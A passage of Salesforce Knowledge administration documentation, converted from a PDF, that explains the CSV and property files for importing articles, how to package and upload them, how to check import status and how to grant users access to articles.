



Example: The following example .csv files import articles in a Product Offer article type. The first example is for imports of articles without translations. The second is for imports with translations. The .csv files contain titles, summaries, and descriptions. They also classify the articles in the category group Products and make them available for specific channels. The description c field is a rich text area and only supports paths to .html files. The summary c field is a text field and only supports raw text. The "Best Desktop Computer Deals" article has no summary; the cell is left blank because the summary c field is not mandatory.



Example articlesimport.csv file:

Title, summary c, description c, datacategorygroup. Products, Channels Free Digital Camera Offer, Get the new Digital Camera.,data/freecam.html,Consumer\_Electronics,application+csp Best Desktop Computer Deals,,data/bestdeals.html, Desktop,application+csp Free Shipping on Laptop and Desktops,,data/freeship.html,Laptop+Desktops,application+csp





Example articlestranslationsimport.csv file:



[Specify your import parameters](#page-2862-0) in a property file using key names and corresponding values.

SEE ALSO:

[Set Article Import Parameters](#page-2862-0) [Import Existing Information into Salesforce Knowledge](#page-2854-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### <span id="page-2862-0"></span>Set Article Import Parameters

Specify import parameters in a property file using key names and corresponding values. For example, use the key DateFormat to specify that a date custom field appears in the DateFormat=dd/MM/YYYY format or specify the character encoding to be used for the import.

**1.** Create a file with required parameters, as described in this table.



EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is ble in **Performance eveloper** Editions and **nited** Edition with the Cloud.

rce Knowledge is ble for an additional Professional, **Enterprise**, and **Unlimited**  $\mathsf{s}$ .

### PERMISSIONS

ort articles:

**•** "Manage Salesforce bwledge" D.

anage Articles"

D.

anage Knowledge cle Import/Export"

D.

ad," "Create," "Edit," d "Delete" on the icle type

Note: Specify only Java date formats. Make sure the date format is not misleading. For example, if you choose the format yyyy-M-d, a date entered as 2011111 can be interpreted as 2011-01-11 or 2011-11-01. Specify at least:

- **•** Two digits for month and day format (MM, dd)
- **•** Four digits for year format (yyyy)

If a date in the .csv file does not match the date format specified in the property file, the related article is not imported.

**2.** Save the file with the .properties.

Example: Example offerarticlesimport.properties property file:

```
DateFormat=yyyy-MM-dd
DateTimeFormat=yyyy-MM-dd HH:mm:ss
CSVEncoding=ISO8859_15_FDIS
```
CSVSeparator=, RTAEncoding=UTF-8

[Create a .zip file](#page-2863-0) and import into Salesforce Knowledge.

#### SEE ALSO:

[Create an Article .zip File for Import](#page-2863-0) [Import Existing Information into Salesforce Knowledge](#page-2854-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### <span id="page-2863-0"></span>Create an Article .zip File for Import

To complete your article import, create a .zip file with your .parameters, .csv, and .html files, and upload them into Salesforce Knowledge.

- **1.** Create a .zip file containing:
	- **•** The .csv file.
	- **•** The folder containing the .html files to import.
	- **•** The folder containing the image files referenced in the .html files.
	- **•** The .properties file.
	- **Important:** The import *zip* file must meet the following requirements:
		- **•** There can only be one .csv file and one .properties file.
		- **•** The .csv file and the .properties file must be in the root directory.
		- **•** The compression process must preserve the folder and subfolder structure.
		- **•** The .zip file name can't contain special characters.
		- **•** The .zip file can't exceed 20 MB and the individual, uncompressed, files within the zip file can't exceed 10 MB.
		- **•** .csv files can't have more than 10,000 rows, including the header row. Therefore, you can have a maximum of 9,999 articles and translations.
		- **•** .csv file rows can't exceed 400,000 characters.
		- **•** .csv file cells can't exceed 32 KB.
		- Fach article in the csy file can't have more than 49 translations.
- **2.** From Setup, enter *Import Articles* in the Quick Find box, then select **Import Articles**.
- **3.** Select the appropriate **Article Type** for the imported articles.
- **4.** To select the .zip file, click **Browse**, and then click **OK**.
- **5.** If your import contains translations, select the Contains translations? checkbox.

Note: If this checkbox is selected, your .csv file must contain the isMasterLanguage, Title, and Language columns. If this checkbox is not selected, your csv file can't contain the

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To import articles:

**•** "Manage Salesforce Knowledge "

AND

"Manage Articles"

AND

"Manage Knowledge Article Import/Export"

AND

"Read," "Create," "Edit," and "Delete" on the article type

isMasterLanguage column but must contain the Title column. The Language column is optional for imports of articles without translations.

#### **6.** Click **Import Now**.

When the import is complete, you receive an email with an attached log that provides details about the import.

Check on the [status of your import,](#page-2864-0) on the Article Imports page.

#### SEE ALSO:

[Article and Translation Import and Export Status](#page-2864-0) [Import Existing Information into Salesforce Knowledge](#page-2854-0) [Salesforce Knowledge Documentation Overview](#page-2820-0) [Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

### <span id="page-2864-0"></span>Article and Translation Import and Export Status

Find the status of your article imports and exports on the Article Imports page in Setup.

To check the status of your imports and exports, from Setup, enter *Article Imports* in the Quick Find box, then select **Article Imports**. If you've enabled multiple languages for Salesforce Knowledge, you see two tables: one for article and translation imports and another for exports for translation.

Import information includes:

- **•** Possible actions
- **•** .Zip file names
- **•** Who submitted it and when
- **•** Status
- **•** Started and completed dates
- **•** Article types

Export information includes:

- **•** Possible actions
- **•** Zip file names
- **•** Who submitted it and when
- **•** Status
- **•** Started and completed dates

Status descriptions are as follows:

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.





SEE ALSO:

[Import Translated Articles](#page-2885-0)

[Import Existing Information into Salesforce Knowledge](#page-2854-0)

[Salesforce Knowledge Documentation Overview](#page-2820-0)

[Complete Guide to Salesforce Knowledge](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf)

# <span id="page-2866-0"></span>Knowledge Article Access

Give your knowledge agents access to articles. Specify which agents in your company are Salesforce Knowledge users, those who can create, edit, archive, and delete articles. Create user profiles with the appropriate user permissions, and then assign users to these profiles.

By default all internal users can read articles. However some licenses like the Knowledge Only User licenses, require the "AllowViewKnowledge" permission on the user's profile. To give a user the "AllowViewKnowledge" permission on their profile, activate the permission on a cloned profile and assign the cloned profile to the user.

Note: To do more than read articles, agents need the Knowledge User license.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to the user's name or click **New** to create a user.
- **3.** If you are creating a user, complete all the required fields.
- **4.** Select the Knowledge User checkbox.
- **5.** Click **Save**.
- See

User permissions control access to different tasks Salesforce Knowledge. We recommend using permission sets or custom profiles to grant users the permissions they need. For example, you can create a permission set called "Article Manager" that includes the permissions to create, edit, publish, and assign articles.

Refer to this table for details on permissions associated with Salesforce Knowledge tasks.



## **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

### USER PERMISSIONS

To create or edit users:

**•** "Manage Internal Users"

To create article types and article actions:

**•** "Customize Application" AND

